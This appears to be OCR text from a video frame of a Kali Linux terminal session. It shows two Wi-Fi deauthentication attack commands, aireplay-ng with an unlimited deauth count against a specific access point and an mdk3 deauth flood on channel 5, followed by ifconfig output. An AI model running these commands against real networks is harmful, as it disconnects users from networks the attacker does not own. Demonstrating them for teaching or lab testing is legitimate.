 Applications Places Terminal Tue 00:54 1
root@skickar: ~
File Edit View Search Terminal Help
root@skickar:~# aireplay-ng wlan0mon --deauth 0 -a 00:15:ff:59:ac:e3
root@skickar: ~
File Edit View Search Terminal Help
root@skickar:~# mdk3 wlan0mon d -c 5
root@skickar: ~
File Edit View Search Terminal Help
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 21184 bytes 1713004 (1.6 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 21184 bytes 1713004 (1.6 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.0.16 netmask 255.255.255.0 broadcast 192.168.0.255
inet6 2605:e000:90d3:2700:7e5a:afa8:1bdf:aa45 prefixlen 64 scopeid 0x0<global>
inet6 fe80::f85f:7da8:117f:9ce6 prefixlen 64 scopeid 0x20<link>
ether txqueuelen 1000 (Ethernet)
RX packets 1072 bytes 101756 (99.3 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 23 bytes 3832 (3.7 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@skickar:~#